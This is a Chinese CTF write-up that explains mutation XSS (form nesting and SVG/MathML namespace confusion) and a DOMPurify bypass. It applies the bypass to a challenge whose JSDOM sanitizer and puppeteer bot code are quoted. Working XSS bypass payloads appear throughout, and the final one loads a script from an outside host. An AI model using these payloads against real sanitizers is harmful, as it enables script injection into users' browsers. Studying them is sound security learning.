这次XCTF身为XSS垃圾的我果不其然又坐牢了,现在国际赛真的是一半以上都是XSS,看了看师傅的博客就是给了个payload,没有分析原理。今天就来学习一下mXSS。主要还是跟着这篇DOMPurify绕过学习。
什么是mXSS
mXSS的定义是
如果用户所提供的富文本内容通过javascript代码进入innerHTML属性后,一些意外的变化会使得这个认定不再成立:浏览器的渲染引擎会将本来没有任何危害的HTML代码渲染成具有潜在危险的XSS攻击代码。
随后,该段攻击代码,可能会被JS代码中的其它一些流程输出到DOM中或是其它方式被再次渲染,从而导致XSS的执行。 这种由于HTML内容进入innerHTML后发生意外变化,而最终导致XSS的攻击流程。
读完文章云里雾里的,但是看中文定义就有一点点懂了,感觉就是解析差异导致的问题。而这部分知识的难点我想就在于找到什么元素会造成解析差异。
此时我有一个疑问,为什么会存在解析差异问题?一般来说不就是把一段html标签交给浏览器解析从而生成DOM树最终渲染到页面上,哪来的另一个解析器?
然而我却忽视了需求,只站在渲染页面的角度上确实不需要额外的解析器,只需要浏览器一个解析器解析我们的html即可。我想会有从两个角度出发的需求:
- 安全角度:输入是攻击者可控的,要想过滤一些危险标签或属性的话我们不可能等浏览器渲染完再搞事情吧,除非直接把浏览器
hook了。这时候就需要引入过滤库,而想要过滤危险标签就必须先自己解析一遍。 - 调试角度:开发想要看自己开发的效果但是又不想渲染出来,每次看效果还得上浏览器看不方便,这时候可能也需要一个解析器来调试。
从安全角度考虑的过滤组件DOMPurify流程如下:
1.用户输入一段html文本。
2.html被解析成DOM树。
3.DOMPurify清理DOM树(该过程是遍历 DOM 树中的所有元素和属性,并删除不在允许列表中的所有节点)。
4.DOM树被序列化回 HTML 标记以分配给document.innerHTML。
5.浏览器再次解析 HTML 标记。
6.DOM渲染。
下面就来学习一下bypass DOMPurify必备的知识点。
form表单嵌套
form标签比较特殊。他不能嵌套自己。
https://html.spec.whatwg.org/#the-form-element
Content model:
Flow content, but with no form element descendants.
大概意思就是form元素不能有form元素作为儿子节点,这是规矩。
不信你就试试。反正我不信我试了。
<html>
<head>
nonono form
</head>
<body>
<form id=form1>
INSIDE_FORM1
<form id=form2>
INSIDE_FORM2
</body>
</html>
That's cool,man.
form2真的被浏览器君吃掉了。

form无法嵌套创建的原因:当识别到 form标记时,解析器需要记录一下当前是使用表单元素指针打开的。只有指针为空的时候才可以继续创建表单元素,显然上述这种情况指针还是存在的。
然后作者又提到了一个变异的trick可以搞一个嵌套,以下面为例:
<html>
<head>
nonono form
</head>
<body>
<form id="outer"><div></form><form id="inner"><input>
</body>
</html>
这个就可以。

让我们跟着作者分析一下原因:
<form id="outer"><div></form><form id="inner"><input>
这样可以嵌套的原因是:一开始,表单元素指针被设置成 id=”outer”的指针。 然后识别一个div,接着碰到/form结束标记将表单元素指针设置为 null。 因为表单指针现在是空的,所以可以创建下一个 id=”inner” 的表单。注意,虽然第一个/form结束了但实际上div在第一个form标签里,而第二个form在div标签里,也就是说在第一个form元素里。因此这样一个畸形结构是能达到嵌套的效果的。
而此时生成的DOM树序列化后则变成:
<form id="outer"><div><form id="inner"><input></form></div></form>
如果此时在用浏览器解析,因为第一个outer指针直到碰到了inner还是不为空,所以它就变成了:
<form id="outer"><div><input></div></form>
这就造成了解析差异。
命名空间混淆
HTML解析器可以创建包含三个命名空间元素的DOM树:
HTML命名空间 (http://www.w3.org/1999/xhtml)SVG命名空间 (http://www.w3.org/2000/svg)MathML命名空间 (http://www.w3.org/1998/Math/MathML)
所有元素都位于HTML命名空间中;然而,如果解析器遇到<svg>or<math>元素,那么就会切换到SVG和MathML命名空间。这两个命名空间都会产生外来内容。
重点来了。
在外来内容中,标记的解析方式与普通 HTML 中的解析方式不同,这也就导致了命名混淆问题。在<style>元素的解析上可以清楚地显示出来。在HTML命名空间中,<style>只能包含文本、没有子元素(后代节点),并且 HTML 实体不会被解码。然而在所谓的外部内容中情况就变了:外部内容中<style>可以具有子元素,并且实体编码会被解码。
从一个例子看命名混淆:
<html>
<head>
命名混淆之子元素
</head>
<body>
<style><a>ABC</style><svg><style><a>ABC
</body>
</html>
看看被渲染成了什么样。

第一个style里的a标签果然被当成了文本,但由于第二个style在svg中,切换了命名空间。因此这时候a标签会被渲染出来。
That's pretty cool,man.
到这里作者泼了冷水:
如果我们在
<svg>或<math>内部,那么理论上来说所有元素也都在非HTML命名空间中。然而事实并不是如此,HTML规范中有一些元素称为MathML文本集成点和HTML集成点。 这些元素的子元素具有HTML命名空间。
再来看一个例子:
<html>
<head>
Integration Point
</head>
<body>
<math>
<style><a>ABC</style>
<mtext><style><a>ABC</style>
</body>
</html>
math标签的儿子style元素位于MathML命名空间中,而 mtext 中的style元素位于 HTML命名空间中。 这是因为mtext是 MathML 文本集成点,并使解析器切换命名空间。

MathML:
- mi
- mo
- mn
- ms
- mtext
HTML:
- annotation-xml:如果其包含
encoding属性,并且属性值等于text/html或者application/xhtml+xml - svg foreignObject
- svg desc
- svg title
然而,并不是集成点所有的子节点都具有HTML命名空间。有两个例外:mglyph 和 malignmark。 仅当它们是 MathML 文本集成点的直接子级时,才会发生这种情况。
举个例子。
<html>
<head>
Integration Point2
</head>
<body>
<math>
<mtext>
<mglyph><style><a>ABC</style></mglyph>
<a><mglyph><style><a>ABC</style>
</body>
</html>
因为mglyph是mtext的直接子元素,因此他的命名空间是MathML,所有他下面的a标签渲染出来了。而第二个mglyph是二级子节点,因此渲染不出来a标签,因为命名空间是HTML。

作者到这里整理一下判断不同命名空间的法则,我只能说这就是黑客吧(膜):
- 当前元素在其父元素的命名空间中,除非满足以下几点条件。
- 如果当前元素是< svg>或< math>,而父元素在HTML命名空间,那么当前元素分别在SVG或MathML命名空间。
- 如果当前元素的父元素是HTML集成点,则当前元素在HTML命名空间,除非是< svg>或< math>。
- 如果当前元素的父元素是MathML集成点,那么当前元素在HTML命名空间,除非它是< svg>、< math>、< mglyph>或< malignmark>。
- 如果当前元素是< b>、< big>、< blockquote>、< body>、< br>、< center>、< code>、< dd>、< div>、< dl>、< dt>、< em>、< embed>、< h1>之一。< h2>, < h3>, < h4>, < h5>, < h6>, < head>, < hr>, < i>, < img>, < li>, < listing>, < menu>, < meta>, < nobr>, < ol>, < p>, < pre>, < ruby>, < s>, < small>。< span>、< strong>、< strike>、< sub>、< sup>、< table>、< tt>、< u>、< ul>、< var>或< font>,并定义了颜色、面或大小属性,那么,堆栈上的所有元素都会被关闭,直到看到MathML文本整合点、HTML整合点或HTML命名空间中的元素。然后,当前元素也在HTML命名空间。
DOMPurify绕过
接着让我们看作者给的究极payload:
<form><math><mtext></form><form><mglyph><style></math><img src onerror=alert(1)>
这个payload融合了form嵌套导致的解析问题以及命名空间混淆导致svg下面的style的子元素是文本。
第一次这个文本是会被解析成这样的:

接下来着重讲一下为什么会变成这样子。
到第三层的mtext都没什么好说的,后面碰到了/form结尾导致指针清空,之后碰到form这也就导致可以form嵌套了。然后后面又放了个mglyph,这是最他妈牛逼的点。因为mtext是集成点,而下面的儿子是form,所以之后的都是html命名空间,包括mglyph,那么后面的style自然也不用说了他就是个text!!!!
既然是字符串的话是不会被DOMPurify解析的,上面这串东西无损的通过了DOMPurify过滤器随后序列化返回给innerHTML。
<form><math><mtext><form><mglyph><style></math><img src onerror=alert(1)></style></mglyph></form></mtext></math></form>
而被浏览器二次解析的时候猜猜会发生啥?
首先第二个form会被吃掉,因为标签没闭合。现在变成了这样:
<form><math><mtext><mglyph><style></math><img src onerror=alert(1)></style></mglyph></mtext></math></form>
现在这个mglyph成为mtext的儿子,那么就变成了MATH命名空间。而style此时也变成MATH命名空间。而这个img自然也就变成了标签。成功XSS。

Walk Off The Earth
这题有三个考点。
第一个考点是绕过sha256比较,需要满足c5a5c0d64fab871c+???(你输入的字符串)的sha256开头是7个0。
这个就是原题啦。
https://github.com/66Leo66/PoW-solver-rs
第二点就是如何xss,这个就是个mXSS啦。因为用JSDOM解析了一次。
app.get('/note', (req, res) => {
res.send(sanitize(req.query.text) || 'No note!');
})
...
const sanitize = (html) => {
let clean = custom_sanitize(html)
return clean
}
function custom_sanitize(html) {
const BLOCKED_TAG = /(script|iframe|a|img|svg|audio|video)$/i
const BLOCKED_ATTR = /(href|src|on.+)/i
const document = new JSDOM('').window.document
document.body.innerHTML = html
let node;
const iter = document.createNodeIterator(document.body)
console.log("Before sanitization:- "+document.body.innerHTML)
while (node = iter.nextNode()) {
if (node.tagName) {
console.log("The node is :-"+node.tagName)
if (BLOCKED_TAG.test(node.tagName)) {
console.log("The blocked node is :-"+node.tagName)
node.remove()
console.log("After eliminating blocked:- "+document.body.innerHTML)
continue
}
}
if (node.attributes) {
for (let i = node.attributes.length - 1; i >= 0; i--) {
const att = node.attributes[i]
if (BLOCKED_ATTR.test(att.name)) {
console.log("The blocked attribute is :-"+att.name)
node.removeAttributeNode(att)
}
}
}
}
console.log("Final payload:- "+document.body.innerHTML)
return document.body.innerHTML
}
所以这里直接用前面提到的payload就可以了。
<form><math><mtext></form><form><mglyph><style></math><script>alert(10)</script>
这里的话不走到catch res就会被覆盖,并且即便你走到 puppeteer.ProtocolError这个异常块里因为有个finnaly块,所以也会被覆盖。这里明显就是await page.goto(url, { waitUntil: 'domcontentloaded', timeout: 2000 });,让这里加载html超过2s就会进入catch从而输出flag。
async function visit(path) {
let browser, page;
if (!/^\/note\?/.test(path)) {
return 'Invalid path!';
}
const url = new URL(BASE_URL + path);
let res = FLAG;
try {
browser = await puppeteer.launch({
headless: 'new',
args: [
'--no-sandbox',
'--disable-setuid-sandbox',
],
executablePath: '/usr/bin/chromium-browser',
});
page = await browser.newPage();
await page.goto(url, { waitUntil: 'domcontentloaded', timeout: 2000 });
try {
let text = new URL(url).searchParams.get('text');
text = sanitize(text);
await page.waitForFunction(text => document.write(text), { timeout: 2000 },text);
res = "ByeBye!";
} catch (e) {
if (e instanceof puppeteer.ProtocolError && e.message.includes('Target closed')) {
return res;
}
} finally {
res = "ByeBye!";
}
} catch (e) {
try { await browser.close(); } catch (e) { }
return res;
}
try { await browser.close(); } catch (e) { }
return "ByeBye!";
}
payload:
/note?text=<form><math><mtext></form><form><mglyph><style></math><script src='https://app.requestly.io/delay/3000/https://www.squirt1e.top/'></script>